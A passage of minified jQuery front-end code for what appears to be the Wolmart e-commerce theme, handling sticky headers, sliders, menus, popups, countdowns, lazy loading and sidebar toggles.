"use strict";var $=jQuery.noConflict();$.extend($.easing,{def:"easeOutQuad",swing:function(t,e,i,a,n){return $.easing[$.easing.def](t,e,i,a,n)},easeOutQuad:function(t,e,i,a,n){return-a*(e/=n)*(e-2)+i},easeOutQuint:function(t,e,i,a,n){return a*((e=e/n-1)*e*e*e*e+1)+i}}),window.Wolmart={},function(t){var e,i,a,n,o,s,r;Wolmart.$window=t(window),Wolmart.$body=t(document.body),Wolmart.status="",Wolmart.isIE=navigator.userAgent.indexOf("Trident")>=0,Wolmart.isEdge=navigator.userAgent.indexOf("Edge")>=0,Wolmart.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),Wolmart.call=function(t,e){setTimeout(t,e)},Wolmart.parseOptions=function(t){return"string"==typeof t?JSON.parse(t.replace(/'/g,'"').replace(";","")):{}},Wolmart.parseTemplate=function(t,e){return t.replace(/\{\{(\w+)\}\}/g,(function(){return e[arguments[1]]}))},Wolmart.byId=function(t){return document.getElementById(t)},Wolmart.byTag=function(t,e){return e?e.getElementsByTagName(t):document.getElementsByTagName(t)},Wolmart.byClass=function(t,e){return e?e.getElementsByClassName(t):document.getElementsByClassName(t)},Wolmart.setCookie=function(t,e,i){var a=new Date;a.setTime(a.getTime()+24*i*60*60*1e3),document.cookie=t+"="+e+";expires="+a.toUTCString()+";path=/"},Wolmart.getCookie=function(t){for(var e=t+"=",i=document.cookie.split(";"),a=0;a<i.length;++a){for(var n=i[a];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return""},Wolmart.$=function(e){return e instanceof jQuery?e:t(e)},Wolmart.isOnScreen=function(t){var e=window.pageXOffset,i=window.pageYOffset,a=t.getBoundingClientRect(),n=a.left+e,o=a.top+i;return o+a.height>=i&&o<=i+window.innerHeight&&n+a.width>=e&&n<=e+window.innerWidth},Wolmart.appear=function(e,i,a){return a&&Object.keys(a).length&&t.extend(intersectionObserverOptions,a),new IntersectionObserver((function(e){for(var a=0;a<e.length;a++){var n=e[a];if(n.intersectionRatio>0)if("string"==typeof i)Function("return "+functionName)();else i.call(t(n.target))}}),{rootMargin:"0px 0px 200px 0px",threshold:0,alwaysObserve:!0}).observe(e),this},Wolmart.requestTimeout=function(t,e){var i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!i)return setTimeout(t,e);var a,n=new Object;return n.val=i((function o(s){a||(a=s),s-a>=e?t():n.val=i(o)})),n},Wolmart.requestInterval=function(t,e,i){var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!a)return i?(console.log("settimeout"),setInterval(t,e)):(console.log("settimeout"),setTimeout(t,i));var n,o,s=new Object;return s.val=a((function r(l){n||(n=o=l),!i||l-n<i?l-o>e?(t(),s.val=a(r),o=l):s.val=a(r):t()})),console.log(s),s},Wolmart.deleteTimeout=function(t){if(t){var e=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame;return e?t.val?e(t.val):void 0:clearTimeout(t)}},Wolmart.setTab=function(e){Wolmart.$body.on("click",".tab .nav-link",(function(e){var i=t(this);if(e.preventDefault(),!i.hasClass("active")){var a=t(i.attr("href"));a.siblings(".active").removeClass("in active"),a.addClass("active in"),i.parent().parent().find(".active").removeClass("active"),i.addClass("active")}})).on("click",".link-to-tab",(function(e){var i=t(e.currentTarget).attr("href"),a=t(i),n=a.parent().siblings(".nav");e.preventDefault(),a.siblings().removeClass("active in"),a.addClass("active in"),n.find(".nav-link").removeClass("active"),n.find('[href="'+i+'"]').addClass("active"),t("html").animate({scrollTop:a.offset().top-150})}))},Wolmart.initCartAction=function(e){Wolmart.$body.on("click",e,(function(e){t(".cart-dropdown").addClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-overlay",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-header, .cart-close",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()}))},Wolmart.initScrollTopButton=function(){var e=Wolmart.byId("scroll-top");e.addEventListener("click",(function(e){t("html, body").animate({scrollTop:0},600),e.preventDefault()}));var i=function(){if(window.pageYOffset>400){e.classList.add("show");var i=t(document).height(),a=t(window).height(),n=t(window).scrollTop()/(i-a)*214;t("#progress-indicator").length>0&&t("#progress-indicator").css("stroke-dasharray",n+", 400")}else e.classList.remove("show")};Wolmart.call(i,500),window.addEventListener("scroll",i,{passive:!0})},Wolmart.stickyDefaultOptions={minWidth:992,maxWidth:2e4,top:!1,hide:!1,scrollMode:!0},Wolmart.stickyToolboxOptions={minWidth:0,maxWidth:767,top:!1,scrollMode:!0},Wolmart.stickyProductOptions={minWidth:0,maxWidth:2e4,scrollMode:!0,top:!1,hide:!1},Wolmart.windowResized=function(e){return e==Wolmart.resizeTimeStamp||(void 0===window.innerHeight&&(window.innerWidth=t(window).width()+Wolmart.getScrollbarWidth()),Wolmart.resizeChanged=Wolmart.canvasWidth!=window.innerWidth,Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=e),Wolmart.resizeChanged},Wolmart.getScrollbarWidth=function(){if(void 0===Wolmart.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),Wolmart.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return Wolmart.scrollbarSize},Wolmart.stickyContent=function(){function e(t,e){return this.init(t,e)}function i(){Wolmart.$window.trigger("sticky_refresh.wolmart",{index:0,offsetTop:0})}function a(t){t&&!Wolmart.windowResized(t.timeStamp)||(Wolmart.$window.trigger("sticky_refresh_size.wolmart"),i())}return e.prototype.init=function(e,i){this.$el=e,this.options=t.extend(!0,{},Wolmart.stickyDefaultOptions,i,Wolmart.parseOptions(e.attr("data-sticky-options"))),Wolmart.$window.on("sticky_refresh.wolmart",this.refresh.bind(this)).on("sticky_refresh_size.wolmart",this.refreshSize.bind(this))},e.prototype.refreshSize=function(t){var e=window.innerWidth>=this.options.minWidth&&window.innerWidth<=this.options.maxWidth;if(this.scrollPos=window.pageYOffset,void 0===this.top&&(this.top=this.options.top),window.innerWidth>=768&&this.getTop)this.top=this.getTop();else if(!this.options.top&&(this.top=this.isWrap?this.$el.parent().offset().top:this.$el.offset().top+this.$el[0].offsetHeight,this.$el.hasClass("has-dropdown"))){var i=this.$el.find(".category-dropdown .dropdown-box");i.length&&(this.top+=i[0].offsetHeight)}this.isWrap?e||this.unwrap():e&&this.wrap(),Wolmart.sticky_top_height=0,t&&setTimeout(this.refreshSize.bind(this),50)},e.prototype.wrap=function(){this.$el.wrap('<div class="sticky-content-wrapper"></div>'),this.isWrap=!0},e.prototype.unwrap=function(){this.$el.unwrap(".sticky-content-wrapper"),this.isWrap=!1},e.prototype.refresh=function(t,e){var i=window.pageYOffset+e.offsetTop,a=this.$el;i>this.top&&this.isWrap?(this.height=a[0].offsetHeight,a.hasClass("fixed")||a.parent().css("height",this.height+"px"),a.hasClass("fix-top")?(a.css("margin-top",e.offsetTop+"px"),this.zIndex=this.options.max_index-e.index):a.hasClass("fix-bottom")?(a.css("margin-bottom",e.offsetBottom+"px"),this.zIndex=this.options.max_index-e.index):a.css({transition:"opacity .5s","z-index":this.zIndex}),this.options.scrollMode?(this.scrollPos>=i&&a.hasClass("fix-top")||this.scrollPos<=i&&a.hasClass("fix-bottom")?(a.addClass("fixed"),this.onFixed&&this.onFixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.addClass("addtocart-fixed")):(a.removeClass("fixed").css("margin-top","").css("margin-bottom",""),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed")),this.scrollPos=i):(a.addClass("fixed"),this.onFixed&&this.onFixed()),a.is(".fixed.fix-top")?(e.offsetTop+=a[0].offsetHeight,Wolmart.sticky_top_height=e.offsetTop):a.is(".fixed.fix-bottom")&&(e.offsetBottom+=a[0].offsetHeight)):(a.parent().css("height",""),a.removeClass("fixed").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed"))},Wolmart.$window.on("wolmart_complete",(function(){window.addEventListener("scroll",i,{passive:!0}),Wolmart.$window.on("resize",a),setTimeout((function(){a()}),300)})),function(i,a){Wolmart.$(i).each((function(){var i=t(this);i.data("sticky-content")||i.data("sticky-content",new e(i,a))}))}}(),Wolmart.parallax=function(e,i){t.fn.themePluginParallax&&Wolmart.$(e).each((function(){var e=t(this);e.themePluginParallax(t.extend(!0,Wolmart.parseOptions(e.attr("data-parallax-options")),i))}))},Wolmart.skrollrParallax=function(){Wolmart.isMobile||"undefined"!=typeof skrollr&&Wolmart.$(".skrollable").length&&skrollr.init({forceHeight:!1})},Wolmart.initFloatingParallax=function(){t.fn.parallax&&Wolmart.$(".floating-item").each((function(e){var i=t(this);i.data("parallax")&&(i.parallax("disable"),i.removeData("parallax"),i.removeData("options")),i.children().addClass("layer").attr("data-depth",i.attr("data-child-depth")),i.parallax(Wolmart.parseOptions(i.data("options")))}))},Wolmart.isotopeOptions={itemsSelector:".grid-item",layoutMode:"masonry",percentPosition:!0,masonry:{columnWidth:".grid-space"}},Wolmart.isotopes=function(e,i){if("function"==typeof imagesLoaded&&t.fn.isotope){var a=this;Wolmart.$(e).each((function(){var e=t(this),n=t.extend(!0,{},a.isotopeOptions,Wolmart.parseOptions(e.attr("data-grid-options")),i||{});Wolmart.lazyLoad(e),e.imagesLoaded((function(){n.customInitHeight&&e.height(e.height()),n.customDelay&&Wolmart.call((function(){e.isotope(n)}),parseInt(n.customDelay)),e.isotope(n)}))}))}},Wolmart.initNavFilter=function(e){t.fn.isotope&&Wolmart.$(e).on("click",(function(e){var i=t(this),a=i.attr("data-filter"),n=i.parent().parent().attr("data-target");t(n||".grid").isotope({filter:a}).isotope("on","arrangeComplete",(function(){Wolmart.$window.trigger("appear.check")})),i.parent().siblings().children().removeClass("active"),i.addClass("active"),e.preventDefault()}))},Wolmart.ratingTooltip=function(t){for(var e=Wolmart.byClass("ratings-full",t||document.body),i=e.length,a=function(){var t=parseInt(this.firstElementChild.style.width.slice(0,-1))/20;this.lastElementChild.innerText=t?t.toFixed(2):t},n=0;n<i;++n)e[n].addEventListener("mouseover",a),e[n].addEventListener("touchstart",a,{passive:!0})},Wolmart.setProgressBar=function(e){Wolmart.$(e).each((function(){var e=t(this),i=e.parent().find("mark")[0].innerHTML,a="";-1!=i.indexOf("%")?a=i:-1!=i.indexOf("/")&&(a=(a=parseInt(i.split("/")[0])/parseInt(i.split("/")[1])*100).toFixed(2).toString()+"%"),e.find("span").css("width",a)}))},Wolmart.alert=function(e){Wolmart.$body.on("click",e+" .btn-close",(function(i){i.preventDefault(),t(this).closest(e).fadeOut((function(){t(this).remove()}))}))},Wolmart.closeTopNotice=function(e){Wolmart.$body.on("click",e,(function(e){e.preventDefault(),t(".top-banner").slideUp()}))},Wolmart.accordion=function(e){Wolmart.$body.on("click",e,(function(e){var a=t(this),n=a.closest(".card").find(a.attr("href")),o=a.closest(".accordion");e.preventDefault(),0===o.find(".collapsing").length&&0===o.find(".expanding").length&&(n.hasClass("expanded")?o.hasClass("radio-type")||i(n):n.hasClass("collapsed")&&(o.find(".expanded").length>0?Wolmart.isIE?i(o.find(".expanded"),(function(){i(n)})):(i(o.find(".expanded")),i(n)):i(n)))}));var i=function(t,i){var a=t.closest(".card").find(e);t.hasClass("expanded")?(a.removeClass("collapse").addClass("expand"),t.addClass("collapsing").slideUp(300,(function(){t.removeClass("expanded collapsing").addClass("collapsed"),i&&i()}))):t.hasClass("collapsed")&&(a.removeClass("expand").addClass("collapse"),t.addClass("expanding").slideDown(300,(function(){t.removeClass("collapsed expanding").addClass("expanded"),i&&i()})))}},Wolmart.animationOptions={name:"fadeIn",duration:"1.2s",delay:".2s"},Wolmart.appearAnimate=function(e){Wolmart.$(e).each((function(){var e=this;Wolmart.appear(e,(function(){if(e.classList.contains("appear-animate")){var i=t.extend({},Wolmart.animationOptions,Wolmart.parseOptions(e.getAttribute("data-animation-options")));setTimeout((function(){e.style["animation-duration"]=i.duration,e.classList.add(i.name),e.classList.add("appear-animation-visible")}),i.delay?1e3*Number(i.delay.slice(0,-1)):0)}}))}))},Wolmart.countDown=function(e){t.fn.countdown&&Wolmart.$(e).each((function(){var e=t(this),i=e.data("until"),a=e.data("compact"),n=e.data("format")?e.data("format"):"DHMS",o=e.data("labels-short")?["Years","Months","Weeks","Days","Hrs","Mins","Secs"]:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],s=e.data("labels-short")?["Year","Month","Week","Day","Hour","Min","Sec"]:["Year","Month","Week","Day","Hour","Minute","Second"];if(e.data("relative"))l=i;else var r=i.split(", "),l=new Date(r[0],r[1]-1,r[2]);e.countdown({until:l,format:n,padZeroes:!0,compact:a,compactLabels:[" y"," m"," w"," days, "],timeSeparator:" : ",labels:o,labels1:s})}))},Wolmart.priceSlider=function(e,i){"object"==typeof noUiSlider&&Wolmart.$(e).each((function(){var e=this;noUiSlider.create(e,t.extend(!0,{start:[0,400],connect:!0,step:1,range:{min:0,max:635}},i)),e.noUiSlider.on("update",(function(i,a){i=i.map((function(t){return"$"+parseInt(t)}));t(e).parent().find(".filter-price-range").text(i.join(" - "))}))}))},Wolmart.stickySidebarOptions={autoInit:!0,minWidth:991,containerSelector:".sticky-sidebar-wrapper",autoFit:!0,activeClass:"sticky-sidebar-fixed",top:0,bottom:0},Wolmart.stickySidebar=function(e){if(t.fn.themeSticky){var i=0;function a(){Wolmart.$(e).trigger("recalc.pin"),t(window).trigger("appear.check")}!t(".sticky-sidebar > .filter-actions").length&&t(window).width()>=992&&t(".sticky-content.fix-top").each((function(e){if(!t(this).hasClass("sticky-toolbox")){var a=t(this).hasClass("fixed");i+=t(this).addClass("fixed").outerHeight(),a||t(this).removeClass("fixed")}})),Wolmart.$(e).each((function(){var e=t(this);e.themeSticky(t.extend({},Wolmart.stickySidebarOptions,{padding:{top:i}},Wolmart.parseOptions(e.attr("data-sticky-options"))))})),setTimeout(a,300),Wolmart.$window.on("click",".tab .nav-link",(function(){setTimeout(a)}))}},Wolmart.zoomImageOptions={responsive:!0,borderSize:0,zoomType:"inner",onZoomIn:!0,magnify:1.1},Wolmart.zoomImageObjects=[],Wolmart.zoomImage=function(e){t.fn.zoom&&e&&("string"==typeof e?t(e):e).find("img").each((function(){var e=t(this);Wolmart.zoomImageOptions.target=e.parent(),Wolmart.zoomImageOptions.url=e.attr("data-zoom-image"),e.zoom(Wolmart.zoomImageOptions),Wolmart.zoomImageObjects.push(e)}))},Wolmart.zoomImageOnResize=function(){Wolmart.zoomImageObjects.forEach((function(e){e.each((function(){var e=t(this).data("zoom");e&&e.refresh()}))}))},Wolmart.lazyLoad=function(t,e){function i(){this.setAttribute("src",this.getAttribute("data-src")),this.addEventListener("load",(function(){this.style["padding-top"]="",this.classList.remove("lazy-img")}))}Wolmart.$(t).find(".lazy-img").each((function(){void 0!==e&&e?i.call(this):Wolmart.appear(this,i)}))},Wolmart.initPopup=function(e,i){Wolmart.$body.hasClass("home")&&"true"!==Wolmart.getCookie("hideNewsletterPopup")&&setTimeout((function(){Wolmart.popup({items:{src:".newsletter-popup"},type:"inline",tLoading:"",mainClass:"mfp-newsletter mfp-fadein-popup",callbacks:{beforeClose:function(){t("#hide-newsletter-popup")[0].checked&&Wolmart.setCookie("hideNewsletterPopup",!0,7)}}})}),7500),Wolmart.$body.on("click",".btn-iframe",(function(e){e.preventDefault(),Wolmart.popup({items:{src:'<video src="'+t(e.currentTarget).attr("href")+'" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")})),Wolmart.$body.on("click",".sign-in",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")}},"login")})).on("click",".register",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")},callbacks:{ajaxContentAdded:function(){this.wrap.find('[href="#sign-up"]').click()}}},"login")}))},Wolmart.initNotificationAlert=function(){Wolmart.$body.hasClass("has-notification")&&setTimeout((function(){Wolmart.$body.addClass("show-notification")}),5e3)},Wolmart.countTo=function(e){t.fn.countTo&&Wolmart.$(e).each((function(){Wolmart.appear(this,(function(){var e=t(this);setTimeout((function(){e.countTo({onComplete:function(){e.addClass("complete")}})}),300)}))}))},Wolmart.minipopupOption={productClass:"",imageSrc:"",imageLink:"#",name:"",nameLink:"#",message:"",actionTemplate:"",isPurchased:!1,delay:4e3,space:20,template:'<div class="minipopup-box"><div class="product product-list-sm {{productClass}}"><figure class="product-media"><a href="{{imageLink}}"><img src="{{imageSrc}}" alt="Product" width="80" height="90" /></a></figure><div class="product-details"><h4 class="product-name"><a href="{{nameLink}}">{{name}}</a></h4>{{message}}</div></div><div class="product-action">{{actionTemplate}}</div></div>'},Wolmart.Minipopup=(i=0,a=[],n=!1,o=[],s=!1,r=function(){if(!n)for(var t=0;t<o.length;++t)(o[t]-=200)<=0&&this.close(t--)},{init:function(){var i=document.createElement("div");i.className="minipopup-area",Wolmart.byClass("page-wrapper")[0].appendChild(i),e=t(i),this.close=this.close.bind(this),r=r.bind(this)},open:function(n,l){var c,d=this,p=t.extend(!0,{},Wolmart.minipopupOption,n);c=t(Wolmart.parseTemplate(p.template,p)),d.space=p.space;var u=c.appendTo(e).css("top",-i).find("img");u.length&&u.on("load",(function(){i+=c[0].offsetHeight+d.space,c.addClass("show"),c.offset().top-window.pageYOffset<0&&(d.close(),c.css("top",-i+c[0].offsetHeight+d.space)),c.on("mouseenter",(function(){d.pause()})).on("mouseleave",(function(){d.resume()})).on("touchstart",(function(t){d.pause(),t.stopPropagation()})).on("mousedown",(function(){t(this).addClass("focus")})).on("mouseup",(function(){d.close(t(this).index())})),Wolmart.$body.on("touchstart",(function(){d.resume()})),a.push(c),o.length||(s=setInterval(r,200)),o.push(p.delay),l&&l(c)}))},close:function(t){var e=void 0===t?0:t,n=a.splice(e,1)[0];o.splice(e,1)[0];var r=n[0].offsetHeight;i-=r+this.space,n.removeClass("show"),setTimeout((function(){n.remove()}),300),a.forEach((function(t,i){i>=e&&t.hasClass("show")&&t.stop(!0,!0).animate({top:parseInt(t.css("top"))+r+20},600,"easeOutQuint")})),a.length||clearTimeout(s)},pause:function(){n=!0},resume:function(){n=!1}}),Wolmart.headerToggleSearch=function(t){var e=Wolmart.$(t);Wolmart.$body.on("click",".hs-toggle .search-toggle",(function(t){t.preventDefault()})),"ontouchstart"in document?(e.find(".search-toggle").on("click",(function(t){e.toggleClass("show")})),Wolmart.$body.on("click",(function(t){e.removeClass("show")})),e.on("click",(function(t){t.preventDefault(),t.stopPropagation()}))):e.find(".form-control").on("focusin",(function(t){e.addClass("show")})).on("focusout",(function(t){e.removeClass("show")}))},Wolmart.scrollTo=function(e,i){var a=void 0===i?0:i;if("number"==typeof e)o=e;else{var n=Wolmart.$(e);if(!n.length||"none"==n.css("display"))return;var o=n.offset().top,s=t("#wp-toolbar");window.innerWidth>600&&s.length&&(o-=s.parent().outerHeight()),t(".sticky-content.fix-top.fixed").each((function(){o-=this.offsetHeight}))}t("html,body").stop().animate({scrollTop:o},a)}}(jQuery),function(t){var e=function(t){t.preventDefault(),Wolmart.$body.addClass("mmenu-active")},i=function(t){t.preventDefault(),Wolmart.$body.removeClass("mmenu-active")},a={init:function(){this.initMenu(),this.initCategoryMenu(),this.initMobileMenu(),this.initFilterMenu(),this.initCollapsibleWidget(),this.initSubmenu()},initMenu:function(){t(".menu li").each((function(){!this.lastElementChild||"UL"!==this.lastElementChild.tagName&&!this.lastElementChild.classList.contains("megamenu")||t(this).parent().hasClass("megamenu")||(this.classList.add("has-submenu"),!this.lastElementChild.classList.contains("megamenu")&&this.lastElementChild.classList.add("submenu"))})),Wolmart.$window.on("resize",(function(){t(".main-nav megamenu").each((function(){var e=t(this),i=e.offset().left,a=i+e.outerWidth()-(window.innerWidth-20);a>0&&i>20&&e.css("margin-left",-a)}))}))},initCategoryMenu:function(){var e=t(".category-dropdown");if(e.length){var i=e.find(".dropdown-box");if(i.length){var a=t(".main").offset().top+i[0].offsetHeight;(window.pageYOffset<=a||window.innerWidth<992)&&e.removeClass("show"),window.addEventListener("scroll",(function(){window.pageYOffset<=a&&window.innerWidth>=992&&e.removeClass("show")}),{passive:!0}),t(".category-toggle").on("click",(function(t){t.preventDefault()})),e.on("mouseover",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.addClass("show")})),e.on("mouseleave",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.removeClass("show")}))}if(e.hasClass("with-sidebar")){var n=Wolmart.byClass("sidebar");n.length&&(e.find(".dropdown-box").css("width",n[0].offsetWidth-20),Wolmart.$window.on("resize",(function(){e.find(".dropdown-box").css("width",n[0].offsetWidth-20)})))}}},initMobileMenu:function(){t(".mobile-menu li, .toggle-menu li").each((function(){if(this.lastElementChild&&("UL"===this.lastElementChild.tagName||this.lastElementChild.classList.contains("megamenu"))){var t=document.createElement("span");t.className="toggle-btn",this.firstElementChild.appendChild(t)}})),t(".mobile-menu-toggle").on("click",e),t(".mobile-menu-overlay").on("click",i),t(".mobile-menu-close").on("click",i),Wolmart.$window.on("resize",i)},initFilterMenu:function(){t(".search-ul li").each((function(){if(this.lastElementChild&&"UL"===this.lastElementChild.tagName){var t=document.createElement("i");t.className="la la-angle-down",this.classList.add("with-ul"),this.firstElementChild.appendChild(t)}})),t(".with-ul > a i, .toggle-btn").on("click",(function(e){t(this);t(this).parent().next().slideToggle(300).parent().toggleClass("show"),e.preventDefault()}))},initCollapsibleWidget:function(){t(".widget-collapsible .widget-title").each((function(){var t=document.createElement("span");t.className="toggle-btn",this.appendChild(t)})),t(".widget-collapsible .widget-title").on("click",(function(e){var i=t(this),a=i.siblings(".widget-body");i.hasClass("collapsed")||a.css("display","block"),a.stop().slideToggle(300),i.toggleClass("collapsed"),setTimeout((function(){t(".sticky-sidebar").trigger("recalc.pin")}),300)}))},initSubmenu:function(){t(".submenu-toggle-btn").on("click",(function(e){t(this).parent().parent().toggleClass("show"),e.preventDefault()})),Wolmart.$window.on("resize",(function(){window.innerWidth>=1200&&t(".submenu-toggle-btn").parent().parent().removeClass("show")}))}};Wolmart.menu=a}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this.wrapperEl,i=e.getAttribute("class");if(i.match(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g)&&e.setAttribute("class",i.replace(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g,"").replace(/\s+/," ")),e.classList.contains("animation-slider"))for(var a=e.children,n=a.length,o=0;o<n;++o)a[o].setAttribute("data-index",o+1)},a=function(t){var e,i=this.firstElementChild.firstElementChild.children,a=i.length;for(e=0;e<a;++e)if(!i[e].classList.contains("active")){var n,o=Wolmart.byClass("appear-animate",i[e]);for(n=o.length-1;n>=0;--n)o[n].classList.remove("appear-animate")}},n=function(e){t(window).trigger("appear.check");var i=t(e.currentTarget),a=i.find(".swiper-slide.active video");i.find(".swiper-slide:not(.swiper-slide-active) video").each((function(){this.paused||i.trigger("autoplayStart"),this.pause(),this.currentTime=0})),a.length&&(!0===i.data("slider").options.autoplay&&i.trigger("autoplayStop"),a.each((function(){this.paused&&this.play()})))},o=function(){var e=this;t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var i=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(i.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;setTimeout((function(){if(i.css("animation-duration",n),i.css("animation-delay",o),i.addClass(s),i.hasClass("maskLeft")){i.css("width","fit-content");var t=i.width();i.css("width",0).css("transition","width "+(n||"0.75s")+" linear "+(o||"0s")),i.css("width",t)}n=n||"0.75s";var a=Wolmart.requestTimeout((function(){i.addClass("show-content")}),o?1e3*Number(o.slice(0,-1))+200:200);e.timers.push(a)}),300)}))},s=function(e){t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var e=t(this);e.addClass("show-content"),e.attr("style","")}))},r=function(e){var i=this,a=t(this.wrapperEl);i.translateFlag=1,i.prev=i.next,a.find(".swiper-slide .slide-animate").each((function(){var e=t(this),i=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options")));e.removeClass(i.name)}))},l=function(e){var i=this,a=t(this.wrapperEl);if(1==i.translateFlag){if(i.next=this.slider.activeIndex,a.find(".show-content").removeClass("show-content"),i.prev!=i.next){if(a.find(".show-content").removeClass("show-content"),a.hasClass("animation-slider")){for(var n=0;n<i.timers.length;n++)Wolmart.deleteTimeout(i.timers[n]);i.timers=[]}a.find(".swiper-slide-active .slide-animate").each((function(){var e=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;e.css("animation-duration",n),e.css("animation-delay",o),e.css("transition-property","visibility, opacity"),e.css("transition-delay",o),e.css("transition-duration",n),e.addClass(s),n=n||"0.75s";var r=Wolmart.requestTimeout((function(){e.css("transition-property",""),e.css("transition-delay",""),e.css("transition-duration",""),e.addClass("show-content"),i.timers.splice(i.timers.indexOf(r),1)}),o?1e3*Number(o.slice(0,-1))+500*Number(n.slice(0,-1)):500*Number(n.slice(0,-1)));i.timers.push(r)}))}else a.find(".swiper-slide").eq(this.slider.activeIndex).find(".slide-animate").addClass("show-content");i.translateFlag=0}};e.defaults={slidesPerView:1,speed:300},e.presets={"product-thumbs-wrap":{slidesPerView:4,spaceBetween:10,freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,freeModeSticky:!0}},e.prototype.init=function(c,d){this.timers=[],this.translateFlag=0,this.prev=0,this.next=0,this.container=c[0],this.wrapperEl=c.children()[0];var p=c.children(".swiper-button-next"),u=c.children(".swiper-button-prev"),m=c.children(".swiper-pagination"),h=c.children(".custom-dots");if(!c.data("slider")){Wolmart.lazyLoad(c,!0);var f=c.attr("class").split(" "),g=t.extend(!0,{},e.defaults);f.forEach((function(i){var a=e.presets[i];a&&t.extend(!0,g,a)})),p.length&&t.extend(!0,g,{navigation:{nextEl:p[0]}}),u.length&&t.extend(!0,g,{navigation:{prevEl:u[0]}}),m.length&&t.extend(!0,g,{pagination:{el:m[0],clickable:!0}}),c.find("video").each((function(){this.loop=!1})),t.extend(!0,g,Wolmart.parseOptions(c.attr("data-swiper-options")),d),i.call(this),this.slider=new Swiper(this.container,g),c.data("slider",this.slider),c.trigger("initialized.slider",this.slider),this.slider.on("afterInit",a).on("transitionEnd",n),c.hasClass("animation-slider")&&o.call(this),c.hasClass("animation-slider")&&this.slider.on("resize",s).on("transitionStart",r.bind(this)).on("transitionEnd",l.bind(this)),h.length&&(this.slider.on("transitionEnd",(function(){var t=this.activeIndex;h.children("a:nth-child("+ ++t+")").addClass("active").siblings().removeClass("active")})),h.children("a").on("click",(function(e){e.preventDefault();var i=t(this);if(!i.hasClass("active")){var a=i.index();i.closest(".swiper-container").data("slider").slideTo(a),i.addClass("active").siblings().removeClass("active")}})))}},Wolmart.slider=function(i,a={},n=!1){Wolmart.$(i).each((function(){var i=t(this);n?new e(i,a):Wolmart.call((function(){new e(i,a)}))}))},Wolmart.slider.pgToggle=function(){t(".swiper-container:not([class*='pg-']) .swiper-pagination").each((function(){var e=t(this);e.find("*").length<=1?e.css("display","none"):e.css("display","block")}))}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){window.innerWidth<992&&(this.$sidebar.find(".sidebar-content").removeAttr("style"),this.$sidebar.find(".sidebar-content").attr("style",""),this.$sidebar.find(".toolbox").children(":not(:first-child)").removeAttr("style"))};e.prototype.init=function(e){var a=this;return a.name=e,a.$sidebar=t("."+e),a.isNavigation=!1,a.$sidebar.length&&(a.isNavigation=a.$sidebar.hasClass("sidebar-fixed")&&a.$sidebar.parent().hasClass("toolbox-wrap"),a.isNavigation&&(i=i.bind(this),Wolmart.$window.on("resize",i)),Wolmart.$window.on("resize",(function(t){Wolmart.windowResized(t.timeStamp)&&Wolmart.$body.removeClass(e+"-active")})),a.$sidebar.find(".sidebar-toggle, .sidebar-toggle-btn").add("sidebar"===e?".left-sidebar-toggle":"."+e+"-toggle").on("click",(function(e){a.toggle(),t(this).blur(),e.preventDefault()})),a.$sidebar.find(".sidebar-overlay, .sidebar-close").on("click",(function(t){Wolmart.$body.removeClass(e+"-active"),t.preventDefault()}))),!1},e.prototype.toggle=function(){var e=this,i=992;if(e.$sidebar.hasClass("sidebar-switch-xl")&&(i=1200),window.innerWidth>=i&&e.$sidebar.hasClass("sidebar-fixed")){var a=e.$sidebar.hasClass("closed");if(e.isNavigation&&(a||e.$sidebar.find(".filter-clean").hide(),e.$sidebar.siblings(".toolbox").children(":not(:first-child)").fadeToggle("fast"),e.$sidebar.find(".sidebar-content").stop().animate({height:"toggle","margin-bottom":a?"toggle":-6},(function(){t(this).css("margin-bottom",""),a&&e.$sidebar.find(".filter-clean").fadeIn("fast")}))),e.$sidebar.hasClass("shop-sidebar")){var n=t(".main-content .product-wrapper");n.length&&n.hasClass("product-lists")&&n.toggleClass("row cols-xl-2",!a)}}else e.$sidebar.find(".sidebar-overlay 